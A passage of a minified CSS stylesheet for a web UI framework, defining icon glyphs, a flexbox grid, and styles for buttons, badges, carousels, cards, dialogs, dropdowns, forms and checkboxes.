.ui-icon-whatsapp:before{content:"\e8f0";}.ui-icon-search:before{content:"\e8f1";}.ui-icon-retweet:before{content:"\e8f2";}.ui-icon-login:before{content:"\e8f3";}.ui-icon-coupons:before{content:"\e6ed";}.ui-icon-plus:before{content:"\e8fe";}.ui-icon-doubleleft:before{content:"\e80e";}.ui-icon-doubleright:before{content:"\e821";}.ui-icon-pay:before{content:"\e656";}.ui-icon-refund:before{content:"\e631";}.ui-icon-return:before{content:"\e6cf";}.ui-icon-shipped:before{content:"\e708";}.ui-icon-post:before{content:"\e62f";}.ui-icon-receive:before{content:"\e62d";}.ui-icon-evaluate:before{content:"\e61f";}.ui-icon-tuan:before{content:"\e618";}.ui-icon-limit:before{content:"\e6f8";}.ui-icon-brand:before{content:"\e671";}.ui-icon-coupon:before{content:"\e625";}.ui-icon-share:before{content:"\e617";}.ui-icon-long-arrow-right:before{content:"\e7da";}.ui-icon-external:before{content:"\e622";}.ui-icon-square:before{content:"\e839";}.ui-icon-cube:before{content:"\e6b8";}.ui-icon-box:before{content:"\e769";}.ui-icon-html5:before{content:"\eb10";}

/*Grid*/
.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%;}.flex-row{-ms-flex-direction:row;flex-direction:row}.flex-column{-ms-flex-direction:column;flex-direction:column}.flex-row-reverse{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-column-reverse{-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.flex-fill{-ms-flex:1 1 auto;flex:1 1 auto}.flex-grow-0{-ms-flex-positive:0;flex-grow:0}.flex-grow-1{-ms-flex-positive:1;flex-grow:1}.flex-shrink-0{-ms-flex-negative:0;flex-shrink:0}.flex-shrink-1{-ms-flex-negative:1;flex-shrink:1}.justify-content-start{-ms-flex-pack:start;justify-content:flex-start}.justify-content-end{-ms-flex-pack:end;justify-content:flex-end}.justify-content-center{-ms-flex-pack:center;justify-content:center}.justify-content-between{-ms-flex-pack:justify;justify-content:space-between}.justify-content-around{-ms-flex-pack:distribute;justify-content:space-around}.align-items-start{-ms-flex-align:start;align-items:flex-start}.align-items-end{-ms-flex-align:end;align-items:flex-end}.align-items-center{-ms-flex-align:center;align-items:center}.align-items-baseline{-ms-flex-align:baseline;align-items:baseline}.align-items-stretch{-ms-flex-align:stretch;align-items:stretch}.align-content-start{-ms-flex-line-pack:start;align-content:flex-start}.align-content-end{-ms-flex-line-pack:end;align-content:flex-end}.align-content-center{-ms-flex-line-pack:center;align-content:center}.align-content-between{-ms-flex-line-pack:justify;align-content:space-between}.align-content-around{-ms-flex-line-pack:distribute;align-content:space-around}.align-content-stretch{-ms-flex-line-pack:stretch;align-content:stretch}.align-self-auto{-ms-flex-item-align:auto;align-self:auto}.align-self-start{-ms-flex-item-align:start;align-self:flex-start}.align-self-end{-ms-flex-item-align:end;align-self:flex-end}.align-self-center{-ms-flex-item-align:center;align-self:center}.align-self-baseline{-ms-flex-item-align:baseline;align-self:baseline}.align-self-stretch{-ms-flex-item-align:stretch;align-self:stretch}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}

/*btn*/
.btn{position:relative;display:inline-block;border:1px solid #d9d9d9;padding:0 .8rem;font-size:.7rem;line-height:1.75rem;border-radius:.2rem;color:#595959;background:#fff;user-select:none;}.btn [class*=ui-icon-]{margin-right:.25rem;font-size:.7rem;}.btn:hover{color:#40a9ff;border-color:#40a9ff;}.btn-red{background:#ED4014;border-color:#ED4014;color:#fff;}.btn-red:hover{background:#F04055;border-color:#F04055;color:#fff;}.btn-yellow{background:#F37B1D;border-color:#F37B1D;color:#fff;}.btn-yellow:hover{background:#F3710A;border-color:#F3710A;color:#fff;}.btn-blue{background:#1890FF;border-color:#1890FF;color:#fff;}.btn-blue:hover{background:#40A9FF;border-color:#40A9FF;color:#fff;}.btn-green{background:#19BE6B;border-color:#19BE6B;color:#fff;}.btn-green:hover{background:#47CB89;border-color:#47CB89;color:#fff;}.btn-info{background:#2DB7F5;border-color:#2DB7F5;color:#fff;}.btn-info:hover{background:#57C5F7;border-color:#57C5F7;color:#fff;}.btn-lt{font-size:.6rem;line-height:1rem;padding:0 .2rem;}.btn-sm{font-size:.6rem;line-height:1.25rem;padding:.1rem .5rem;}.btn-big{font-size:.8rem;line-height:2.25rem;padding:0 1.2rem;}.btn-lg{font-size:1rem;line-height:2.75rem;padding:0 2rem;}.btn-outline-red{background:#fff;color:#ED4014;}.btn-outline-yellow{background:#fff;color:#F37B1D;}.btn-outline-blue{background:#fff;color:#1890FF;}.btn-outline-green{background:#fff;color:#19BE6B;}.btn-outline-info{background:#fff;color:#2DB7F5;}.btn-block{display:block;width:100%;text-align:center;}a.btn-red,a.btn-yellow,a.btn-blue,a.btn-green,a.btn-info{color:#fff;}a:hover.btn-red,a:hover.btn-yellow,a:hover.btn-blue,a:hover.btn-green,a:hover.btn-info{color:#fff;}a.btn-outline-red{color:#ED4014;}a.btn-outline-yellow{color:#F37B1D;}a.btn-outline-blue{color:#1890FF;}a.btn-outline-green{color:#19BE6B;}a.btn-outline-info{color:#2DB7F5;}

/*btn-group*/
.btn-group{margin-left:.05rem;font-size:0;}.btn-group-item{border:1px solid #d9d9d9;margin-left:-.05rem;display:inline-block;cursor:pointer;padding:0 .8rem;line-height:1.75rem;font-size:.7rem;color:#595959;background:#fff;text-align:center;}.btn-group-item:first-child{border-radius:.2rem 0 0 .2rem;}.btn-group-item:last-child{border-radius:0 .2rem .2rem 0;}.btn-group-item:hover{color:#333;border-color:#40a9ff;position:relative;z-index:2;}.btn-group-item.active{color:#40a9ff;border-color:#40a9ff;position:relative;z-index:2;}.btn-group-item:before{margin-right:.25rem;color:#999;font-size:.9rem;vertical-align:middle;}.btn-group-full{display:flex;}.btn-group-full .btn-group-item{flex:1;padding:0;}.btn-group-red .active,.btn-group-red .active:hover,.btn-group-red a.active,.btn-group-red a:hover.active{color:#ED4014;border-color:#ED4014;}.btn-group-red .btn-group-item:hover{border-color:#ED4014;}.btn-group-yellow .active,.btn-group-yellow .active:hover,.btn-group-yellow a.active,.btn-group-yellow a:hover.active{color:#F37B1D;border-color:#F37B1D;}.btn-group-yellow .btn-group-item:hover{border-color:#F37B1D;}.btn-group-blue .active,.btn-group-blue .active:hover,.btn-group-blue a.active,.btn-group-blue a:hover.active{color:#1890FF;border-color:#1890FF;}.btn-group-blue .btn-group-item:hover{border-color:#1890FF;}.btn-group-green .active,.btn-group-green .active:hover,.btn-group-green a.active,.btn-group-green a:hover.active{color:#47CB89;border-color:#47CB89;}.btn-group-green .btn-group-item:hover{border-color:#47CB89;}.btn-group-info .active,.btn-group-info .active:hover,.btn-group-info a.active,.btn-group-info a:hover.active{color:#57C5F7;border-color:#57C5F7;}.btn-group-info .btn-group-item:hover{border-color:#57C5F7;}.btn-group-red.btn-group-bg .active,.btn-group-red.btn-group-bg a.active{color:#fff;background:#ED4014;}.btn-group-yellow.btn-group-bg .active,.btn-group-yellow.btn-group-bg a.active{color:#fff;background:#F37B1D;}.btn-group-blue.btn-group-bg .active,.btn-group-blue.btn-group-bg a.active{color:#fff;background:#1890FF;}.btn-group-green.btn-group-bg .active,.btn-group-green.btn-group-bg a.active{color:#fff;background:#47CB89;}.btn-group-info.btn-group-bg .active,.btn-group-info.btn-group-bg a.active{color:#fff;background:#57C5F7;}.btn-group-sm .btn-group-item{font-size:.6rem;line-height:1.25rem;padding:0 .2rem;}.btn-group-big .btn-group-item{font-size:.8rem;line-height:2.25rem;padding:0 1.2rem;}.btn-group-lg .btn-group-item{font-size:1rem;line-height:2.75rem;padding:0 3rem;}

/*Badge*/
.badge{min-width:1rem;line-height:1rem;min-height:1rem;padding:0 .2rem;border-radius:.5rem;background:#eaeaea;display:inline-block;color:#595959;text-align:center;font-size:.6rem;vertical-align:middle;white-space:nowrap;box-shadow:0 0 0 1px #fff;box-sizing:border-box;}.badge-dot{min-width:.3rem;height:.3rem;min-height:.3rem;padding:0;background:#d9d9d9;border-radius:100%;font-size:.5rem;}.badge-sm{min-width:.4rem;height:.4rem;min-height:.4rem;padding:0;background:#d9d9d9;border-radius:100%;font-size:.5rem;}.badge-red{background:#ED4014;color:#fff;}.badge-yellow{background:#F37B1D;color:#fff;}.badge-blue{background:#1890FF;color:#fff;}.badge-green{background:#19BE6B;color:#fff;}.badge-info{background:#2DB7F5;color:#fff;}.badge-warp{position:relative;display:inline-block;}.badge-warp .badge{position:absolute;top:-2px;right:-2px;}

/*Bar*/
.bar{position:fixed;top:0;width:1.75rem;right:-1.75rem;height:100%;background:#222;display:flex;align-items:center;justify-content:center;color:#fff;z-index:40;}.bar ul{list-style:none;margin:0;padding:0;}.bar ul li{}.bar ul li a{line-height:2.05rem;display:block;position:relative;}.bar ul li a i{font-size:1.2rem;color:#fff;}.bar ul li a p{position:absolute;top:.2rem;top:0;background:#fff;color:#333;padding:.4rem 1rem;line-height:1.2rem;border:1px solid #ddd;border-right:0;display:none;border-radius:.3rem 0 0 .3rem;}.bar ul li a p:after{display:block;content:"";background:#fff;width:.4rem;height:.4rem;position:absolute;top:.75rem;right:-.2rem;transform:rotate(45deg)}.bar ul li a:hover p{left:-5.15rem;display:block;}.bar ul:last-child{position:absolute;bottom:.25rem;right:.25rem;}.bar-red{background:#ED4014;}.bar-yellow{background:#F37B1D;}.bar-blue{background:#1890FF;}.bar-green{background:#19BE6B;}.bar-info{background:#2DB7F5;}

/*Bread*/
.bread{}.bread ul{list-style:none;}.bread ul li{display:inline-block;font-size:.7rem;color:#999;}.bread ul li + li:before{padding:0 .4rem;content:"/\00a0";color:#999;font-size:.6rem;font-family:宋体;}.bread-1 ul li + li:before{content:">>";}.bread-2 ul li + li:before{content:">";}.bread ul li a{font-size:.7rem;}.bread ul li a[class*="icon"]:before{color:#999;font-size:.8rem;padding-right:.25rem;}

/*Carousel*/
.carousel{position:relative;}.carousel-inner{position:relative;width:100%;overflow:hidden;}.carousel-inner::after{display:block;clear:both;content:"";}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;}.carousel-item img{width:100%;height:auto;}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block;}.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right{-webkit-transform:translateX(100%);transform:translateX(100%);}.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left{-webkit-transform:translateX(-100%);transform:translateX(-100%);}.carousel-prev,.carousel-next{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:0.5;transition:opacity 0.15s ease;}.carousel-prev:hover,.carousel-prev:focus,.carousel-next:hover,.carousel-next:focus{color:#fff;text-decoration:none;outline:0;opacity:0.9;}.carousel-prev{left:0;}.carousel-next{right:0;}.carousel-prev-icon,.carousel-next-icon{display:inline-block;width:1rem;height:1rem;background:no-repeat 50% / 100% 100%;}.carousel-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e");}.carousel-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e");}.carousel-page{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;list-style:none;}.carousel-page li{box-sizing:content-box;flex:0 1 auto;width:2.5rem;height:.2rem;margin-right:.2rem;margin-left:.15rem;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:.5rem solid transparent;border-bottom:.5rem solid transparent;opacity:.5;transition:opacity 0.6s ease;}.carousel-page .active{opacity:1;}.carousel-control{position:absolute;bottom:0;left:0;right:0;z-index:10;display:flex;background:rgba(0,0,0,.4);}.carousel-control .carousel-title{flex:1;display:flex;color:#fff;line-height:2rem;padding:0 .5rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}.carousel-control .carousel-page{justify-content:flex-end;align-items:center;position:static;margin-right:.5rem;}.carousel-control .carousel-page li{width:.5rem;height:.5rem;border-radius:50%;}.carousel-pagenum{position:absolute;right:.25rem;bottom:.25rem;z-index:15;background:rgba(0,0,0,.3);color:#fff;padding:.15rem .5rem;border-radius:1rem;font-size:.5rem;}

/*Card*/
.card{border:1px solid #e5e5e5;background:#fff;border-radius:.1rem;}.card-header{background:#fff;padding:.75rem;border-bottom:1px solid #F2F2F2;line-height:.9rem;display:flex;align-items:center;}.card-header h5{font-size:.8rem;font-weight:500;margin:0;border-left:.1rem solid #1890FF;padding-left:.75rem;flex:1;}.card-header h4{font-size:.8rem;font-weight:500;margin:0;flex:1;}.card-header .card-header-more{align-items:center;justify-content:flex-end;}.card-image img{width:100%;height:auto;}.card-image svg{width:100%;text-anchor:middle;}.card-body{padding:.75rem;}.card-body.np{padding-top:0;}.card-body.row{margin-top:-.75rem;}.card-body .card-title{font-size:.75rem;font-weight:600;}.card-body .card-text{word-break:break-all;color:#999;line-height:normal;}.card-body .card-text ul{list-style:none;}.card-body .list{margin-top:-.5rem;}.card-footer{background:#fff;padding:.6rem .9rem;border-top:1px solid #F2F2F2;font-size:.7rem;border-radius:.2rem;}

/*collapse*/
.collapse{margin-top:.1rem;}.collapse .card{border-radius:0;margin-top:-.1rem;}.collapse .card .card-header{cursor:pointer;}.collapse .card .card-header h5{font-size:.75rem;color:#444;border-left:0;padding-left:0;}.collapse .card .card-header .ui-icon-right,.collapse .collapse-menu .ui-icon-right{transition:all 0.4s ease;font-size:.7rem;color:#999;}.collapse .card .card-header.active .ui-icon-right,.collapse .collapse-menu.active .ui-icon-right{transform:rotate(90deg);}.collapse .card:first-child{border-radius:.1rem .1rem 0 0;}.collapse .card:last-child{border-radius:0 0 .1rem .1rem;border-bottom:1;}

/*Dropmenu*/
.dropdown{display:none;background:#fff;border:1px solid #d9d9d9;border-radius:.2rem;padding:.5rem 0;box-shadow:1px .1rem .5rem rgba(0,0,0,0.1);line-height:1.5;word-break:break-all;z-index:100;}.dropdown img{max-width:100%;}.dropdown:after{content:" ";position:absolute;width:.5rem;height:.5rem;border-left:0;border-bottom:0;background:#fff;border:1px solid #d9d9d9;border-bottom:0;border-right:0;}.dropdown-left:after{right:-.3rem;top:50%;transform:translateY(-50%) rotate(-225deg);}.dropdown-top:after{left:50%;top:100%;transform:translateX(-50%) translateY(-50%) rotate(-140deg);}.dropdown-right:after{left:-.3rem;top:50%;transform:translateY(-50%) rotate(-45deg);}.dropdown-bottom:after{left:50%;top:0;transform:translateX(-50%) translateY(-50%) rotate(45deg);}.dropdown-bottom-left:after{left:.5rem;top:0;transform:translateY(-50%) rotate(45deg);}.dropdown-top-left:after{left:.5rem;top:100%;transform:translateY(-50%) rotate(-140deg);}.dropdown-right-top:after{left:-.3rem;top:.75rem;transform:translateY(-50%) rotate(-45deg);}.dropdown-line{height:0;margin: 0.5rem 0;overflow: hidden;border-top:1px solid #e9ecef;}.dropdown-item{display:block;width:100%;padding:0.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0;}.dropdown-item.active{background:#1890FF;}a.dropdown-item.active{color:#fff;}

/*Dialog*/
.dialog-mask{position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,.15);z-index:198;display:block;overflow-x:hidden;overflow-y:auto;display:none;}.dialog{z-index:199;position:fixed;border:1px solid #eaeaea;border-radius:.2rem;background:#fff;min-width:15rem;max-width:96%;margin:0 auto;box-shadow:0 1px 1rem rgba(0,0,0,0.3);transition:transform .2s cubic-bezier(.16,.68,.43,.99);}.dialog-header{padding:.8rem;border-bottom:1px solid #f3f3f3;display:flex;}.dialog-header .dialog-title{flex:1;font-size:.75rem;font-weight:600;}.dialog-header .dialog-close{justify-content:flex-end;align-items:center;font-size:1rem;cursor:pointer;font-weight:700;line-height:1;color:#999;}.dialog-header .dialog-close:hover{color:#000;}.dialog-body{padding:1rem;max-height:25rem;line-height:1.2rem;overflow-y:auto;word-break:break-all;}.dialog-body .form-ip{line-height:normal;}.dialog-body-iframe{padding:0;overflow:hidden;max-height:100%;}.dialog-body-iframe iframe{width:100%;height:100%;border:0;margin:-1px;}.dialog-body-address{padding:0;height:20rem;overflow:hidden;}.dialog-footer{padding:.5rem 1rem;text-align:right;font-size:1rem;border-top:0 solid #f3f3f3;}.dialog-footer-mobile{display:flex;border-top:1px solid #f3f3f3;}.dialog-footer-mobile button{width:100%;border:0;background:#fff;padding:.6rem 0;flex:1;color:#666;}.dialog-footer-mobile button:last-child{border-left:1px solid #f3f3f3;color:#1890FF;}.dialog-in{transition:transform 0.3s ease-out;transform:translate(0,2.5rem);}.dialog-out{transition:transform 0.3s ease-out;transform:translate(0);}.dialog-mobile{border-radius:.4rem;min-width:12.5rem;border:0;}.dialog-mobile .dialog-header{border-radius:.4rem .4rem 0 0;padding:.6rem .8rem;}.dialog-mobile .dialog-body{padding:1rem .8rem;}.dialog-mobile .dialog-body-iframe{padding:0;overflow:hidden;max-height:100%;}.dialog-mobile .dialog-footer-mobile{border-radius:0 0 .4rem .4rem;}.dialog-mobile .dialog-footer-mobile button:first-child{border-radius:0 0 0 .4rem;}.dialog-mobile .dialog-footer-mobile button:last-child{border-radius:0 0 .4rem 0;}

/*Endtime*/
.endtime{color:#999;}.endtime i{color:#f30;font-style:normal;padding:0 .25rem;}.endtime i:first-child{padding-left:0;}

/*filter*/
.filter{background:#fff;box-shadow:0 1px .5rem rgba(0,0,0,0.07);padding:.5rem 1rem 1rem 0;}.filter .filter-left{text-align:right;padding-top:.9rem;color:#999;}.filter .filter-right{padding-left:.5rem;}.filter .filter-right a{border:1px solid #eaeaea;padding:.4rem .75rem;border-radius:.1rem;margin:.5rem .5rem 0 0;display:inline-block;color:#999;}.filter a:hover,.filter a.active{border-color:#1890FF;color:#1890FF;}.filter-red a:hover,.filter-red a.active{border-color:#ED4014;color:#ED4014;}.filter-yellow a:hover,.filter-yellow a.active{border-color:#F37B1D;color:#F37B1D;}.filter-blue a:hover,.filter-blue a.active{border-color:#1890FF;color:#1890FF;}.filter-green a:hover,.filter-green a.active{border-color:#19BE6B;color:#19BE6B;}.filter-info a:hover,.filter-info a.active{border-color:#2DB7F5;color:#2DB7F5;}.filter-black a:hover,.filter-black a.active{border-color:#666;color:#666;}.filter .filter-right-image{/*margin-right:-1px;*/}.filter .filter-right-image a{/*margin-right:0;margin-left:-1px;border-radius:0;*/}.filter .filter-right-image a:hover{position:relative;}.filter .filter-right-image a.active{position:relative;}.filter .filter-right-image a:first-child{margin-right:.75rem;}

/*Fixed*/
.fixed-top{position:fixed;top:0;z-index:30;right:0;left:0;}.fixed-bottom{position:fixed;bottom:0;z-index:30;right:0;left:0;}.fixed-warp{z-index:100;}

/*Form*/
.form-group{margin-bottom:.5rem;padding-bottom:.25rem;position:relative;}.form-group+.hide{display:none;}.form-icon{position:absolute;top:45%;left:.75rem;z-index:99;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:.9rem;vertical-align:middle;}.form-icon+.form-ip{padding-left:2rem;}.form-group .form-ip{}.form-group > label{margin-bottom:.5rem;}.form-ip{display:block;width:100%;padding:.6rem .8rem;font-size:.7rem;font-weight:400;color:#495057;background:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:0.25rem;transition:border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;text-align:left;}
select.form-ip,textarea.form-ip{height:auto;}
textarea.form-ip{min-height:5rem;}.form-ip::-ms-expand{background-color:transparent;border:0;}.form-ip:focus{color:#495057;background:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 0.1rem rgba(0,123,255,.25);}.form-ip::-webkit-input-placeholder{color:#999;}.form-ip::-moz-placeholder{color:#999;}.form-ip:-ms-input-placeholder{color:#999;}.form-ip::-ms-input-placeholder{color:#999;}.form-ip::placeholder{color:#999;}.form-ip:disabled{background:#fafafa;opacity:1;cursor:not-allowed;}.form-ip[readonly]{background:#fafafa;opacity:1;}.form-ip-check{margin-bottom:.15rem;margin-right:.25rem;vertical-align:middle;}.form-limit-text{position:absolute;right:.5rem;bottom:.5rem;color:#999;background:rgba(255,255,255,.5);}.form-limit-text span{color:#f30;}.col-form-label{padding-top:.5rem;color:#666;padding-right:.5rem;}.input-group{display:flex;}.input-group .before{justify-content:center;align-items:center;display:flex;padding:.3rem .6rem;font-size:.7rem;font-weight:400;color:#495057;border:1px solid #ced4da;border-right:0;background:#F6F7FF;border-radius:0.2rem 0 0 0.2rem;}.input-group .after{justify-content:center;align-items:center;display:flex;padding:.3rem 0.35rem;font-size:.7rem;font-weight:400;color:#495057;border:1px solid #ced4da;border-left:0;background:#F6F7FF;border-radius:0 0.2rem 0.2rem 0;white-space:nowrap;}.input-group a.after{font-size:.7rem;padding:.3rem .6rem;cursor:pointer;font-family:microsoft yahei;}.input-group a.after:before{margin-right:.25rem;font-size:.9rem;color:#999;font-family:"iconfont";}.input-group a:hover.after,.input-group a:hover.after:before{color:#f30;}.input-group button.after{padding:.3rem .8rem;}.input-group .code{min-height:2.2rem;justify-content:center;align-items:center;display:flex;padding:0 .6rem;border:1px solid #ced4da;border-left:0;background:#fff;border-radius:0;cursor:pointer;border-radius:0 .2rem .2rem 0;}.input-group .code img{height:2.2rem;border-radius:0 .2rem .2rem 0;}.input-group .form-ip{flex:1;}.input-group-check{padding-top:.35rem;}.input-group-check label{margin-right:.5rem;}.input-group .radius-none{border-radius:0;}.input-group .radius-left-none{border-radius:0 .2rem .2rem 0;}.input-group .radius-right-none{border-radius:.2rem 0 0 .2rem;}.input-group .radius-none{border-radius:0;}.check-error{color:#ED4014;}.check-error .form-ip{border-color:#ED4014;}.check-error .form-ip:focus{box-shadow:0 0 0 0.1rem rgba(255, 51, 0, 0.25);}.check-error .error-msg{display:inline-block;padding:.5833em .833em;margin-top:.5rem;border-radius:.25rem;text-transform:none;border:1 solid #DB2828;position:relative;background:#fff;border:1px solid #db2828;color:#db2828;}.check-error .error-msg:before{background:#fff;border-width:1px 0 0 1px;border-style:solid;border-left-color:#DB2828;border-top-color:#DB2828;position:absolute;content:'';-webkit-transform:rotate(45deg);transform:rotate(45deg);z-index:2;width:.6666em;height:.6666em;transform:translateX(-50%) translateY(-50%) rotate(45deg);top:0;left:50%;}.check-error .form-icon{top:24.5%;}.check-error .form-limit-text{bottom:37%;}.form-ip.w-auto{width:auto;display:inline-block;}.form-inline{}.form-inline .before{border-radius:0;}.form-inline .before:first-child{border-radius:.2rem 0 0 .2rem;}.form-inline .form-ip{border-radius:0;border-right:0;}.form-inline .after{border-left:1px solid #ced4da;}

/*CheckBox*/
.checkbox{display:inline-block;cursor:pointer;margin-right:.5rem;}.checkbox input[type="checkbox"]{appearance:none;-webkit-appearance:none;outline:none;display:none}.checkbox input[type="checkbox"] + i{vdisplay:inline-block;vertical-align:baseline;margin-right:.25rem;font-style:normal;}.checkbox input[type="checkbox"] + i:after{width:.8rem;height:.8rem;display:inline-block;border:1px solid #1890FF;border-radius:.1rem;display:inline-block;font-size:.6rem;line-height:.8rem;content:'　';text-align:center;}.checkbox input[type="checkbox"]:checked + i:after{content:'\e830';font-family:iconfont;background:#1890FF;color:#fff;border-color:#1890FF;}.checkbox input[type="checkbox"]:disabled + i:after{background:#f5f5f5;color:#999;border-color:#ddd;}.checkbox input[type="checkbox"]:checked:disabled + i:after{content:'\e830';font-family:iconfont;background:#f5f5f5;color:#999;border-color:#ddd;}.checkbox input[type="checkbox"]:disabled + 